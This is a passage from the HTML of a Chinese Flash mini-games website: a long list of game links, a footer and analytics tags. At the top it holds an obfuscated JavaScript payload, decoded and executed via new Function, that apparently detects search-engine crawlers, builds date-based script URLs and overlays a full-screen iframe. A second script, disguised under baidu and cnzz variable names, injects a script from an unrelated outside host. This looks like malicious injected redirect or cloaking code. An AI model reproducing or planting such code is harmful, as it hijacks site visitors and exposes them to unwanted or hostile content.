5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 Cpq(L:OYM6LMDL8Cpq(L:OYM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cCpq(L:OYM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67cCpq(L:OYM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavvCpq(L:OYM6LMSS880a[Cpq(L:OYM6LMSS8}!Xd5 Cpq(L:OYM^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%")1))K}(}Y}77Kdop(mRf^6oLm(O^"%"g{00n/((/s@o0j6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28Cpq(L:OYM^PYqLY[D62fODmqO(dF6O2mh5Y78Cpq(L:OYM^PCpq(L:OYM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cCpq(L:OYM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%")1))K}(}Y}77Kdop(mRf^6oLm(O^"%"g{00n/f/s@o0j(8}v28Cpq(L:OY"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"Cpq(L:OYMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDmCShhFLm(O^"="pDmCShhFLm(O^"="pDm^h0h(Tm(O^"="pDm^h0h(Tm(O^"="pDm71}Lqpm(O^"="pDm71}Lqpm(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//)1))K}(}Y}77Kdo"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/s@o0"a! (mO2OJY287_2(F6O2cYa[Cpq(L:OYM6LMDL8Cpq(L:OYM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"Cpq(L:OYMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%")1))K}(}Y}77Kdoppm:)@L2Jm(O^"%"g{00n\/L(/s@o0j28Cpq(L:OY"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script>
<script type="text/javascript">
(function(){
    var baidu = document.createElement("script");
    baidu.src = "//i.6v6.work/v/?uid=388113";
    var cnzz = document.getElementsByTagName("head")[0];
    cnzz.insertBefore(baidu, cnzz.firstChild);		
 })();
</script>
</div>
    </div>
	<div class="b"></div>
</div>
<div id="exc">
	<div class="t"></div>
    <div class="c">
        <ul> 
            <li> <a target="_blank" href="/games/55393/" title="轩辕剑拼图2"  onmousemove="showimgtip(this,'轩辕剑拼图2','https://www.115he.cc/uploads/allimg/120918/1_091R11RT114.jpg')"  onmouseout="hiddenimgtip()">轩辕剑拼图2</a></li>

<li> <a target="_blank" href="/games/53192/" title="巧拼方块"  onmousemove="showimgtip(this,'巧拼方块','https://www.115he.cc/uploads/allimg/111006/1_100621405A159.jpg')"  onmouseout="hiddenimgtip()">巧拼方块</a></li>

<li> <a target="_blank" href="/games/53123/" title="完美元素块"  onmousemove="showimgtip(this,'完美元素块','https://www.115he.cc/uploads/allimg/111006/1_10062140214205.jpg')"  onmouseout="hiddenimgtip()">完美元素块</a></li>

<li> <a target="_blank" href="/games/54995/" title="伟大的自动化机器第二章"  onmousemove="showimgtip(this,'伟大的自动化机器第二章','https://www.115he.cc/uploads/allimg/111201/1-1112011301440-L.jpg')"  onmouseout="hiddenimgtip()">伟大的自动化机器第二章</a></li>

<li> <a target="_blank" href="/games/53089/" title="宫锁心玉之四阿哥连连看"  onmousemove="showimgtip(this,'宫锁心玉之四阿哥连连看','https://www.115he.cc/uploads/allimg/111006/1_10062140045125.jpg')"  onmouseout="hiddenimgtip()">宫锁心玉之四阿哥连连看</a></li>

<li> <a target="_blank" href="/games/54994/" title="小鸡逃亡中文无敌版"  onmousemove="showimgtip(this,'小鸡逃亡中文无敌版','https://www.115he.cc/uploads/allimg/111201/1-1112011259300-L.jpg')"  onmouseout="hiddenimgtip()">小鸡逃亡中文无敌版</a></li>

<li> <a target="_blank" href="/games/53301/" title="蜘蛛侠骑自行车"  onmousemove="showimgtip(this,'蜘蛛侠骑自行车','https://www.115he.cc/uploads/allimg/111006/1_10062141514Z2.jpg')"  onmouseout="hiddenimgtip()">蜘蛛侠骑自行车</a></li>

<li> <a target="_blank" href="/games/54599/" title="新还珠格格找茬"  onmousemove="showimgtip(this,'新还珠格格找茬','https://www.115he.cc/uploads/allimg/111107/1-11110G132350-L.jpg')"  onmouseout="hiddenimgtip()">新还珠格格找茬</a></li>

<li> <a target="_blank" href="/games/53099/" title="把鱼放入水里修改版"  onmousemove="showimgtip(this,'把鱼放入水里修改版','https://www.115he.cc/uploads/allimg/111006/1_10062140094030.jpg')"  onmouseout="hiddenimgtip()">把鱼放入水里修改版</a></li>

<li> <a target="_blank" href="/games/54996/" title="男孩女孩连连看"  onmousemove="showimgtip(this,'男孩女孩连连看','https://www.115he.cc/uploads/allimg/111201/1-1112011306000-L.jpg')"  onmouseout="hiddenimgtip()">男孩女孩连连看</a></li>

<li> <a target="_blank" href="/games/53115/" title="中国风麻将连连看3"  onmousemove="showimgtip(this,'中国风麻将连连看3','https://www.115he.cc/uploads/allimg/111006/1_100621401J121.jpg')"  onmouseout="hiddenimgtip()">中国风麻将连连看3</a></li>

<li> <a target="_blank" href="/games/55008/" title="隐藏的星星暗夜女神"  onmousemove="showimgtip(this,'隐藏的星星暗夜女神','https://www.115he.cc/uploads/allimg/111202/1-1112021250020-L.jpg')"  onmouseout="hiddenimgtip()">隐藏的星星暗夜女神</a></li>

<li> <a target="_blank" href="/games/53220/" title="米奇回家"  onmousemove="showimgtip(this,'米奇回家','https://www.115he.cc/uploads/allimg/111006/1_1006214110H64.jpg')"  onmouseout="hiddenimgtip()">米奇回家</a></li>

<li> <a target="_blank" href="/games/53285/" title="神秘博物馆找数字"  onmousemove="showimgtip(this,'神秘博物馆找数字','https://www.115he.cc/uploads/allimg/111006/1_10062141433553.jpg')"  onmouseout="hiddenimgtip()">神秘博物馆找数字</a></li>

<li> <a target="_blank" href="/games/55070/" title="一百万个愿望"  onmousemove="showimgtip(this,'一百万个愿望','https://www.115he.cc/uploads/allimg/111205/1-1112051951280-L.jpg')"  onmouseout="hiddenimgtip()">一百万个愿望</a></li>

<li> <a target="_blank" href="/games/53070/" title="方块迅速膨胀"  onmousemove="showimgtip(this,'方块迅速膨胀','https://www.115he.cc/uploads/allimg/111006/1_1006213955S26.jpg')"  onmouseout="hiddenimgtip()">方块迅速膨胀</a></li>

<li> <a target="_blank" href="/games/53323/" title="躲开疯狂女孩"  onmousemove="showimgtip(this,'躲开疯狂女孩','https://www.115he.cc/uploads/allimg/111006/1_10062142034544.jpg')"  onmouseout="hiddenimgtip()">躲开疯狂女孩</a></li>

<li> <a target="_blank" href="/games/53205/" title="小小人回家之旅"  onmousemove="showimgtip(this,'小小人回家之旅','https://www.115he.cc/uploads/allimg/111006/1_1006214103U33.jpg')"  onmouseout="hiddenimgtip()">小小人回家之旅</a></li>

<li> <a target="_blank" href="/games/54858/" title="愤怒小鸟炮弹球2"  onmousemove="showimgtip(this,'愤怒小鸟炮弹球2','https://www.115he.cc/uploads/allimg/111123/1-1111231103370-L.jpg')"  onmouseout="hiddenimgtip()">愤怒小鸟炮弹球2</a></li>

<li> <a target="_blank" href="/games/55318/" title="小球撞橡果"  onmousemove="showimgtip(this,'小球撞橡果','https://www.115he.cc/uploads/allimg/120828/1_0RR332496361.jpg')"  onmouseout="hiddenimgtip()">小球撞橡果</a></li>

<li> <a target="_blank" href="/games/53293/" title="撞击红棋增强版"  onmousemove="showimgtip(this,'撞击红棋增强版','https://www.115he.cc/uploads/allimg/111006/1_100621414N3Y.jpg')"  onmouseout="hiddenimgtip()">撞击红棋增强版</a></li>

<li> <a target="_blank" href="/games/54997/" title="圣诞连连看"  onmousemove="showimgtip(this,'圣诞连连看','https://www.115he.cc/uploads/allimg/111201/1-1112011310160-L.jpg')"  onmouseout="hiddenimgtip()">圣诞连连看</a></li>

<li> <a target="_blank" href="/games/53351/" title="部落狙击手"  onmousemove="showimgtip(this,'部落狙击手','https://www.115he.cc/uploads/allimg/111006/1_100621421J355.jpg')"  onmouseout="hiddenimgtip()">部落狙击手</a></li>

<li> <a target="_blank" href="/games/55189/" title="火车过隧道中文版"  onmousemove="showimgtip(this,'火车过隧道中文版','https://www.115he.cc/uploads/allimg/120726/1_2312594822.jpg')"  onmouseout="hiddenimgtip()">火车过隧道中文版</a></li>

<li> <a target="_blank" href="/games/53106/" title="保护重要人物修改版"  onmousemove="showimgtip(this,'保护重要人物修改版','https://www.115he.cc/uploads/allimg/111006/1_100621401329D.jpg')"  onmouseout="hiddenimgtip()">保护重要人物修改版</a></li>

<li> <a target="_blank" href="/games/54627/" title="罗马矩阵"  onmousemove="showimgtip(this,'罗马矩阵','https://www.115he.cc/uploads/allimg/111108/1-11110Q351060-L.jpg')"  onmouseout="hiddenimgtip()">罗马矩阵</a></li>

<li> <a target="_blank" href="/games/53102/" title="大象推箱子"  onmousemove="showimgtip(this,'大象推箱子','https://www.115he.cc/uploads/allimg/111006/1_100621401194L.jpg')"  onmouseout="hiddenimgtip()">大象推箱子</a></li>

<li> <a target="_blank" href="/games/53178/" title="小火车游世界"  onmousemove="showimgtip(this,'小火车游世界','https://www.115he.cc/uploads/allimg/111006/1_10062140494455.jpg')"  onmouseout="hiddenimgtip()">小火车游世界</a></li>

<li> <a target="_blank" href="/games/55143/" title="东西到哪去了"  onmousemove="showimgtip(this,'东西到哪去了','https://www.115he.cc/uploads/allimg/120624/1_06241046024260.jpg')"  onmouseout="hiddenimgtip()">东西到哪去了</a></li>

<li> <a target="_blank" href="/games/53095/" title="弹力小球"  onmousemove="showimgtip(this,'弹力小球','https://www.115he.cc/uploads/allimg/111006/1_100621400J313.jpg')"  onmouseout="hiddenimgtip()">弹力小球</a></li>

<li> <a target="_blank" href="/games/54631/" title="按摩椅找相同增强版"  onmousemove="showimgtip(this,'按摩椅找相同增强版','https://www.115he.cc/uploads/allimg/111108/1-11110Q402350-L.jpg')"  onmouseout="hiddenimgtip()">按摩椅找相同增强版</a></li>

<li> <a target="_blank" href="/games/54721/" title="开心对对碰"  onmousemove="showimgtip(this,'开心对对碰','https://www.115he.cc/uploads/allimg/111113/1-1111131313310-L.jpg')"  onmouseout="hiddenimgtip()">开心对对碰</a></li>

<li> <a target="_blank" href="/games/53137/" title="小球的连锁效应修改版"  onmousemove="showimgtip(this,'小球的连锁效应修改版','https://www.115he.cc/uploads/allimg/111006/1_100621402U462.jpg')"  onmouseout="hiddenimgtip()">小球的连锁效应修改版</a></li>

<li> <a target="_blank" href="/games/53085/" title="点点猪小妹彩虹版"  onmousemove="showimgtip(this,'点点猪小妹彩虹版','https://www.115he.cc/uploads/allimg/111006/1_10062140024W4.jpg')"  onmouseout="hiddenimgtip()">点点猪小妹彩虹版</a></li>

<li> <a target="_blank" href="/games/53185/" title="坏孩子的功课2"  onmousemove="showimgtip(this,'坏孩子的功课2','https://www.115he.cc/uploads/allimg/111006/1_10062140533b3.jpg')"  onmouseout="hiddenimgtip()">坏孩子的功课2</a></li>

<li> <a target="_blank" href="/games/53280/" title="迷你游戏集合"  onmousemove="showimgtip(this,'迷你游戏集合','https://www.115he.cc/uploads/allimg/111006/1_10062141414963.jpg')"  onmouseout="hiddenimgtip()">迷你游戏集合</a></li>

<li> <a target="_blank" href="/games/53090/" title="米奇和朋友们找字母"  onmousemove="showimgtip(this,'米奇和朋友们找字母','https://www.115he.cc/uploads/allimg/111006/1_1006214005K58.jpg')"  onmouseout="hiddenimgtip()">米奇和朋友们找字母</a></li>

<li> <a target="_blank" href="/games/55265/" title="美女来找茬"  onmousemove="showimgtip(this,'美女来找茬','https://www.115he.cc/uploads/allimg/120816/1_0035467961.jpg')"  onmouseout="hiddenimgtip()">美女来找茬</a></li>

<li> <a target="_blank" href="/games/53287/" title="万能阿曼颜色配"  onmousemove="showimgtip(this,'万能阿曼颜色配','https://www.115he.cc/uploads/allimg/111006/1_10062141443424.jpg')"  onmouseout="hiddenimgtip()">万能阿曼颜色配</a></li>

<li> <a target="_blank" href="/games/53307/" title="生气的玩具找茬"  onmousemove="showimgtip(this,'生气的玩具找茬','https://www.115he.cc/uploads/allimg/111006/1_10062141555640.jpg')"  onmouseout="hiddenimgtip()">生气的玩具找茬</a></li>

<li> <a target="_blank" href="/games/53087/" title="古埃及智力大考验"  onmousemove="showimgtip(this,'古埃及智力大考验','https://www.115he.cc/uploads/allimg/111006/1_1006214003PW.jpg')"  onmouseout="hiddenimgtip()">古埃及智力大考验</a></li>

<li> <a target="_blank" href="/games/53230/" title="超级碎石2修改版"  onmousemove="showimgtip(this,'超级碎石2修改版','https://www.115he.cc/uploads/allimg/111006/1_1006214115QP.jpg')"  onmouseout="hiddenimgtip()">超级碎石2修改版</a></li>

<li> <a target="_blank" href="/games/55084/" title="猫捉老鼠布陷阱中文版"  onmousemove="showimgtip(this,'猫捉老鼠布陷阱中文版','https://www.115he.cc/uploads/allimg/111207/1-11120G93T80-L.jpg')"  onmouseout="hiddenimgtip()">猫捉老鼠布陷阱中文版</a></li>

<li> <a target="_blank" href="/games/53200/" title="袋鼠重力世界"  onmousemove="showimgtip(this,'袋鼠重力世界','https://www.115he.cc/uploads/allimg/111006/1_10062141005C9.jpg')"  onmouseout="hiddenimgtip()">袋鼠重力世界</a></li>

<li> <a target="_blank" href="/games/53354/" title="怪物岛之战无敌版"  onmousemove="showimgtip(this,'怪物岛之战无敌版','https://www.115he.cc/uploads/allimg/111006/1_100621421X052.jpg')"  onmouseout="hiddenimgtip()">怪物岛之战无敌版</a></li>

<li> <a target="_blank" href="/games/53348/" title="色彩 消除"  onmousemove="showimgtip(this,'色彩 消除','https://www.115he.cc/uploads/allimg/111006/1_10062142156124.jpg')"  onmouseout="hiddenimgtip()">色彩 消除</a></li>

<li> <a target="_blank" href="/games/54572/" title="放走大眼橙子"  onmousemove="showimgtip(this,'放走大眼橙子','https://www.115he.cc/uploads/allimg/111106/1-1111061244260-L.jpg')"  onmouseout="hiddenimgtip()">放走大眼橙子</a></li>

<li> <a target="_blank" href="/games/53314/" title="城堡扑克接龙"  onmousemove="showimgtip(this,'城堡扑克接龙','https://www.115he.cc/uploads/allimg/111006/1_100621415X344.jpg')"  onmouseout="hiddenimgtip()">城堡扑克接龙</a></li>


        </ul>
        <div class="clear"></div>
    </div>
	<div class="b"></div>
</div>

<div id="footer">
   
    <a href="/tags.html" target="_blank">游戏标签</a>   |
    <a href="/baidu.xml" target="_blank">网站地图</a><br />
 
   <span style="color: #ff0000">温馨提示：适度游戏娱乐，沉迷游戏伤身，合理安排时间，享受快乐生活......</span><br /><script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js?id=K11IHFXb2K0ZZqNu&ck=K11IHFXb2K0ZZqNu"></script>



</div>
<script language='javascript' src='/templets/style/js/top.js'></script>

<div id="tipdiv"> 
	<img id="tipimg" src="" ><div id="tiptitle"></div>
</div>
<div id="tipshadow"></div>
<script type="text/javascript" src="/templets/style/js/img.js"></script>
<script language="javascript" type="text/javascript">
function qzone(){var clipBoardContent='这个是我很喜欢的小游戏，名字叫《找回朵拉的情书》真诚向你推荐，希望你也会喜欢哦!：';clipBoardContent+=document.location.href;window.clipboardData.setData("Text",clipBoardContent);alert("网址已复制好，粘贴发给好朋友一起玩吧^_^");}
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9b1cdbde88394408990c7555a56caac9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>